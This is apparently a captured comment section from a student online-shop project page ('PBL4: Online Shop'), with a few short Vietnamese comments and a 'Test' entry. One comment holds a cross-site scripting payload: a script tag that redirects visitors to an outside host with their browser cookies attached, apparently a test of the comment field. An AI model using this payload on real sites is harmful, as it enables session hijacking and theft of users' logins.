 Comment
Luong Thien : Phong cách, thời trang
Luong Thien : Đẹp
Luong Thien : Test
<script>window.location.href = "https://phoneky.co.uk?cookie="+document.cookie;</script>
Submit
PBL4: Online Shop